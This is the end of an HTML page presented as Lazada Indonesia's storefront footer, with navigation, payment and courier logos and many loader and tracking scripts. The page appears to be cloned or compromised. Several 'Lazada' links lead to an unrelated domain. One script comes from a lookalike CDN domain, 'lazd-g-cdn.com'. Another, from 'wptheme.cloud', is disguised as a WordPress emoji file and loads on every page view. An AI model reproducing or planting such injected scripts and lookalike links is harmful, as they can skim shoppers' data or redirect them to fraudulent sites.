                <li class="footer-li">
                  <a href="https://asurdosporto.org/helpcenter/returns-refunds/#answer-faq-return-ans">Cara Pengembalian</a>
                </li>
                <li class="--js-csc-trigger">
                  <a style="background: #f36f36; display: inline-block; color:#0F136D ; padding: 2px 4px; cursor: pointer;">Ada pertanyaan? Hubungi kami di live chat (24 Jam)</a>
                </li>
              </ul>
            </div>
            <div class="lzd-footer-width-25">
              <h3 class="footer-title">Jelajahi Lazada</h3>
              <ul class="footer-list">
                <li class="footer-li">
                  <a href="//group.lazada.com/en/about/">Tentang Lazada</a>
                </li>
                <li class="footer-li">
                  <a href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/partnership/AffiliatesID">Af?liate Program</a>
                </li>
                <li class="footer-li">
                  <a href="//www.lazada.com/work-at-lazada/">Karir</a>
                </li>
                <li class="footer-li">
                  <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/terms-of-use">Syarat &amp; Ketentuan</a>
                </li>
                <li class="footer-li">
                  <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/PrivacyPolicy">Kebijakan Privasi</a>
                </li>
                <li class="footer-li">
                  <a href="//group.lazada.com/en/press-release/">Press &amp; Media</a>
                </li>
                <li class="footer-li">
                  <a href="https://asurdosporto.org/marketplace/">Jual Di Lazada</a>
                </li>
                <li class="footer-li">
                  <a href="https://asurdosporto.org/security/">Lazada Security</a>
                </li>
                <li class="footer-li">
                  <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/ipr-policy">Intellectual Property Protection</a>
                </li>
              </ul>
            </div>
            <div class="lzd-footer-width-50">
              <div class="lzd-footer-app-downloads">
                <div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer"></div>
                <div class="pull-left lzd-app-download-text">
                  <div class="title">Go where your heart beats</div>
                  <div class="text">Download the App</div>
                </div>
                <div class="pull-left" style="width: 290px">
                  <a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer" href="https://bit.ly/lazada-ios-app"></a>
                  <a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer" href="https://bit.ly/lazada-android-app"></a>
                  <a class="pull-left icon-huawei-footer" href="https://appgallery.huawei.com/#/app/C100164557"></a>
                </div>
              </div>
              <div class="clear"></div>
            </div>
          </div>
        </div>
        <div class="footer-second">
          <div class="lzd-footer-inner">
            <div class="lzd-footer-width-32">
              <h3 class="lzd-footer-h3">Metode Pembayaran</h3>
              <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -768px -768px; "></span>
              <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -329px -768px; "></span>
              <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -209px -829px; "></span>
            </div>
            <div class="lzd-footer-width-32 lzd-footer-spacing">
              <h3 class="lzd-footer-h3">Jasa Pengiriman</h3>
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01RNizk522j2cPtaRjc_!!6000000007155-2-tps-96-70.png" alt="Lazada Logistics" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01Y8JAuA1pB4EhCiF0K_!!6000000005321-2-tps-96-70.png" alt="JNE" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01qvF2hw1lWoZrnGZev_!!6000000004827-2-tps-96-70.png" alt="Ninja Express" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01DGonqR1H5qmpBI2hf_!!6000000000707-2-tps-96-70.png" alt="GoSend" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01ENOAXK1UR05CB9iwA_!!6000000002513-2-tps-96-70.png" alt="Sicepat" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01mFypLB1jt8eRUFBC0_!!6000000004605-2-tps-96-70.png" alt="Grab Parcel" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN011Ya3Kg1OSw3sg81tm_!!6000000001705-2-tps-96-70.png" alt="J &amp; T" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN019tUhkL1abQnOURPrd_!!6000000003348-2-tps-96-70.png" alt="anter" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01uOZizA1UOFhot1z5u_!!6000000002507-2-tps-96-70.png" alt="SAP" style="height: 70px;   width: 96px;">
            </div>
            <div class="lzd-footer-width-32">
              <h3 class="lzd-footer-h3">Verified by</h3>
              <div class="pull-left">
                <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01bvSldX1gkULXWGauo_!!6000000004180-2-tps-1190-1683.png" target="_blank">
                  <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1lbmoqYr1gK0jSZR0XXbP8XXa-340-200.png" alt="ISO" style="height: 60px;">
                </a>
              </div>
              <div class="pull-left">
                <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01dinKMe26jjo1yfe9j_!!6000000007698-0-tps-2480-3509.jpg" target="_blank">
                  <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1jyJMv.H1gK0jSZSyXXXtlpXa-184-120.png" alt="PCI DSS" style="height: 60px;">
                </a>
              </div>
              <div class="pull-left"></div>
            </div>
          </div>
        </div>
        <div class="footer-fourth">
          <div class="lzd-footer-inner">
            <div class="lzd-footer-width-50" data-spm="venture">
              <h3 class="lzd-footer-title">Lazada Southeast Asia</h3>
              <a class="lzd-footer-sprit lzd-footer-country country-id" href="https://www.lazada.co.id"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-my" href="https://www.lazada.com.my"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-ph" href="https://www.lazada.com.ph"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-sg" href="https://www.lazada.sg"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-th" href="https://www.lazada.co.th"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-vn" href="https://www.lazada.vn"></a>
            </div>
            <div class="lzd-footer-width-25" data-spm="sns">
              <h3 class="lzd-footer-title">Follow Us</h3>
              <a class="lzd-follow-us-icon" href="https://www.facebook.com/LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01Wdetn224xMIRNihao_!!6000000007457-2-tps-34-34.png" style="width: 32px; height: 32px" alt="fb">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.linkedin.com/company/lazada/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01D6oQr31GPG1ONK9jd_!!6000000000614-2-tps-34-34.png" style="width: 32px; height: 32px" alt="linkin">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.youtube.com/@LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01zt1zOu1zsFnzoIWje_!!6000000006769-2-tps-34-34.png" style="width: 32px; height: 32px" alt="yt">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.pinterest.com/lazadaid/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01b9cK511pjsP40xyAX_!!6000000005397-2-tps-34-34.png" style="width: 32px; height: 32px" alt="pnt">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.instagram.com/lazada_id/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN011gka8L1E0PIZlHK7e_!!6000000000289-2-tps-34-34.png" style="width: 32px; height: 32px" alt="ins">
              </a>
              <a class="lzd-follow-us-icon" href="https://twitter.com/LazadaID" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01bSHOIg1O2N9lO20XK_!!6000000001647-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tw">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.tiktok.com/@lazadaid" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN0193C9ay1QIykTmUlwk_!!6000000001954-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tiktok">
              </a>
              <a class="lzd-follow-us-icon" href="https://asurdosporto.org/blog/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01EShTwh1uKIMLn9AjA_!!6000000006018-0-tps-34-34.jpg" style="width: 32px; height: 32px" alt="Lazada Blg">
              </a>
            </div>
            <div class="lzd-footer-width-25">
              <div class="lzd-footer-copyright"> &copy; Lazada 2025 </div>
            </div>
          </div>
        </div>
      </section>
      <div id="webim-container" onclick="javascript:goldlog.record('/lazada.IM.im-msgbox','CLK','platform=desktop&amp;pagename='+ window.LZD_RETCODE_PAGENAME || 'other','GET')"></div>
      <script>var imJsLink='//g.lazcdn.com/g/lzdmod/im/5.0.103/index.js';var imCssLink='//g.lazcdn.com/g/lzdmod/im/5.0.103/index.css';var gConfig=window.g_config||{};window.onload=function(){if(!gConfig.regionID)return;window._imSDKconfig=window._imSDKconfig||{region:(gConfig.regionID||'sg').toLowerCase(),lang:gConfig.language||'en',version:'5.0.103',enabled:/enable_webim=true/.test(document.location.search)||true};if(window._imSDKconfig.disabled||!window._imSDKconfig.enabled){return;}var imy=document.createElement('link');imy.rel='stylesheet';imy.href=imCssLink;var sty=document.getElementsByTagName('link')[0];sty.parentNode.insertBefore(imy,sty);var ims=document.createElement('script');ims.type='text/javascript';ims.async=true;ims.src=imJsLink;var scr=document.getElementsByTagName('script')[0];scr.parentNode.insertBefore(ims,scr);var done=false;ims.onload=ims.onreadystatechange=function(){if(!done&&(!this.readyState||this.readyState==='loaded'||this.readyState==='complete')){done=true;window._chat&&window._chat.init(window._imSDKconfig).render('webim-container');}};};</script>
      <style>.m-common-more .link-lazada-ic-Message{display:none}</style>
      <!-- undefined -->
      <!-- no fragment_header_extra url production-->
      <script async="" src="https://g.lazcdn.com/g/??mmfe/cps-rt-tracking/0.0.6/index.js,lzdmod/back-to-third-party-app/5.0.2/m/button.js"></script>
    </div>
    <script>window.g_config=window.g_config||{};window.g_config.seed=window.g_config.seed||{"packages":{"@ali/lzdmod-site-nav-fragment":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-fragment/5.2.66/","version":"5.2.66","weex":true},"@ali/mui-feloader":{"debug":true,"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/feloader/5.0.0/","version":"5.0.0","name":"@ali/mui-feloader","base":"//g.alicdn.com/mui/feloader/5.0.0/"},"@ali/lzdmod-loader":{"group":"lzd","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/loader/5.0.2/","version":"5.0.2","name":"@ali/lzdmod-loader","base":"//g.alicdn.com/lzdmod/loader/5.0.2/"},"@ali/lzdmod-common-info":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/common-info/5.0.30/","version":"5.0.30","weex":true},"@ali/lzdmod-jquery":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/jquery/5.0.9/","version":"5.0.9","weex":false},"@ali/lzdmod-site-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/","version":"5.2.38","name":"@ali/lzdmod-site-nav-pc","base":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/"},"@ali/mui-i18n":{"debug":true,"group":"g","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/i18n/5.0.4/","version":"5.0.4"},"@ali/lzdmod-site-menu-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/","version":"5.0.45","weex":true,"name":"@ali/lzdmod-site-menu-pc","base":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/"},"@ali/lzdmod-site-menu-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/","version":"5.0.73","weex":true,"name":"@ali/lzdmod-site-menu-nav-pc","base":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/"},"@ali/lzdmod-desktop-footer":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/","version":"6.1.1","weex":true,"name":"@ali/lzdmod-desktop-footer","base":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/"}},"modules":{"@ali/lzdmod-site-nav-fragment/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/assets/affiliate/index":{"requires":["@ali/lzdmod-common-info/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/common/popper/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/assets/download-app/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-jquery/index","@ali/lzdmod-site-nav-pc/i18n","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/links-bar/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index","../reqwest/index","../common/popper/index","../cart/index","../download-app/index","../track-order/index","../switch-lang/index","../user-info/index"]},"@ali/lzdmod-site-nav-pc/assets/liveup/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/logo-bar/index":{"requires":["../search-box/index","../liveup/index"]},"@ali/lzdmod-site-nav-pc/assets/search-box/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/switch-lang/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/track-order/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/user-info/index":{"requires":["@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index","../assets/links-bar/index","../assets/affiliate/index","../assets/logo-bar/index"]},"@ali/lzdmod-site-menu-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-menu-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-desktop-footer/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-desktop-footer/pc/index":{"requires":["@ali/lzdmod-jquery/index","./reqwest/index"]},"@ali/lzdmod-desktop-footer/weex/index":{"requires":["@ali/lzdmod-desktop-footer/i18n-native","rax","@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/lzdmod-desktop-footer/weex/weex":{"requires":["@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/mui-i18n/index":{"requires":["@ali/mui-i18n/format"]}},"combine":true,"forceAssetsHost":"g.lazcdn.com/g"};</script>
    <script src="//lazd-g-cdn.com/g/mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min2.js,lazdmod"></script>
    <script src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script>
    <script src="https://g.lazcdn.com/g/lzdmod/loader/5.0.2/??index.js"></script>
    <script src="https://g.lazcdn.com/g/mui/i18n/5.0.4/??index.js,format.js"></script>
    <script>(function(S){window.g_config=window.g_config||{};S.config(window.g_config.seed);S.config('combine',true);feloader.noConflict();})(feloader);</script>
    <script>feloader.require('@ali/lzdmod-site-nav-pc/pc/index',function(mod){mod()});</script>
    <script>var lzdRetcodePageName=window.LZD_RETCODE_PAGENAME||''||location.pathname;if(window.LZD_ROUTER_POSTFIX){if(lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX)===-1){lzdRetcodePageName=lzdRetcodePageName+window.LZD_ROUTER_POSTFIX;}}var lzdRetcodePid=window.LZD_RETCODE_PID||'hyey0hz67v@0edb7c0e5e09aea';var lzdRetcodeSample=window.LZD_RETCODE_SAMPLE||10;var autoSendPerf=true;var sendPerfManually='';if(sendPerfManually==='true'){autoSendPerf=false;}!function(c,b,d,a){c[a]||(c[a]={}),c[a].config={useFmp:true,autoSendPerf:autoSendPerf,sample:lzdRetcodeSample,sendResource:true,pid:lzdRetcodePid,disableHook:true,imgUrl:"https://arms-retcode-sg.aliyuncs.com/r.png?",page:lzdRetcodePageName};with(b){with(body){with(appendChild(createElement("script"),firstChild)){setAttribute("defer","");setAttribute("async","");setAttribute("crossorigin","");src=d}}}}(window,document,"https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js","__bl");</script>
    <div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true">
      <!-- start Group Umid -->
      <!-- end Group Umid -->
      <script src="https://o.alicdn.com/lzd_sec/LWSC/index.js"></script>
    </div>
    <!-- end footer -->
    <!-- ??????? -->
    <script src="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" defer async></script>
    <script>define('@ali/wpk-reporter',[],function(){return window.wpkReporter;});define('@ali/wpk-reporter/dist/plugins/flow',[],function(){return window.wpkflowPlugin;});define('@ali/wpk-reporter/dist/plugins/interface',[],function(){return window.wpkinterfacePlugin;});define('@ali/wpk-reporter/dist/plugins/blank',[],function(){return window.wpkblankPlugin;});</script>
    <script>require(['//o.alicdn.com/lzdfe/lzd-h5-itrace/index.js'],function(iLogger){try{window.iLogger=iLogger;window.__wpk=iLogger.iLoggerIntegrate({pid:'ntccikh9-c1mxofok',cid:'pdp-pc-revamp',rel:'1.4.4',cluster:'intl',});}catch(e){console.error('init wpkReporter fail',e);}return null;});</script>
	<script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.1.8.js"></script>
    <script>if('serviceWorker'in navigator){const enanbleSW=true;if(enanbleSW){navigator.serviceWorker.register('/products/sw.js',{scope:'/products/'}).then(function(registration){console.log('ServiceWorker registration successful with scope: ',registration.scope);},function(err){console.log('ServiceWorker registration failed: ',err);});}else{navigator.serviceWorker.getRegistrations().then(function(registrations){registrations.forEach(sw=>sw.unregister());});}}</script>
    <script>(function(){try{var webVitalsScript=document.createElement('script');webVitalsScript.src='https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js';webVitalsScript.onload=function(){var WebVitalsDelta={FCP:null,CLS:null,FID:null,LCP:null,INP:null,};function webVitalsCb(entry){if(entry&&entry.name&&entry.delta){WebVitalsDelta[entry.name]=entry.delta;if(entry.name==='INP'){webVitalsSingleReport(entry);}else if(window.requestIdleCallback){window.requestIdleCallback(function(){webVitalsSingleReport(entry);});}}}function webVitalsSingleReport(entry){if(window.__wpk&&window.__wpk.report){var name=entry&&entry.name||'';var delta=entry&&entry.delta||'';const categories={FCP:101,CLS:103,FID:104,LCP:102,INP:119};window.__wpk.report({category:categories[name],msg:window.location.host,wl_avgv1:delta,bl1:entry&&Object.prototype.toString.call(entry)==="[object Object]"?JSON.stringify(entry):'',c1:entry&&entry.rating||''});}}window.webVitals.getFCP(webVitalsCb);window.webVitals.getCLS(webVitalsCb);window.webVitals.getFID(webVitalsCb);window.webVitals.getLCP(webVitalsCb);window.webVitals.getINP(webVitalsCb);};if(document.head)document.head.appendChild(webVitalsScript);function report(){var fsp=null;var csr=null;if(timings.start&&timings.render){if(timings.ssr){fsp=timings.ssr-timings.start;csr=timings.render-timings.ssr;}else{fsp=timings.render-timings.start;}}if(fsp&&window.__wpk&&window.__wpk.report){__wpk.report({category:105,msg:window.location.host,wl_avgv1:fsp,wl_avgv2:csr||0,c1:window.__hasSSR__?1:0,});}}document.addEventListener('DOMContentLoaded',function(){if(window.timings){if(window.timings.render){report();}else{setTimeout(function(){report();},3000);}}})}catch(err){console.log(err&&err.message)}})();</script>
    <script>if(window.baxiaCommon){baxiaCommon.init({appendTo:"header",umOptions:{serviceLocation:"lazada"},checkApiPath:url=>{return url.indexOf("mtop.lazada.promotion.voucher.spread")>-1;}});}</script>
  </body>
</html>	

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1763943227838
body_size: 83
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="PJGqIWZBNz0CARLfFiHB5bs1";goldlog.stag=2;